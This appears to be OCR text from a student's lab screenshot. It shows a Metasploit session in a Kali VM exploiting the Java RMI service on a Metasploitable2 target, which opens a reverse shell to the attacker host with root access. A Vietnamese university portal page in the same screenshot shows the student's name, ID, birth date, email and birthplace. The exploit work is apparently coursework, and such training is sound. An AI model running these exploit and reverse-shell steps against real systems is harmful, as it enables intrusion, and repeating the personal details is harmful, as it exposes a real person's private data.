 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 22:57
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.163.146:4444
[*] 192.168.163.132:1099 - Using URL: http://192.168.163.146:8080/OZLgGPb
[*] 192.168.163.132:1099 - Server started.
[*] 192.168.163.132:1099 - Sending RMI Header ...
[*] 192.168.163.132:1099 - Sending RMI Call ...
[*] 192.168.163.132:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:5
6796) at 2024-03-23 22:55:54 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
b21dcat227-vuong-meta
exit
[*] 192.168.163.132 - Command shell session 1 closed.
msf6 exploit(multi/misc/java_rmi_server) > use exploit/multi/http/tomcat_mgr_
upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
KALI LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng...
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, click inside or press Ctrl+G.
Chậm trễ 22 phút
Đường Phạm H...
Search
9:57
24/03/2024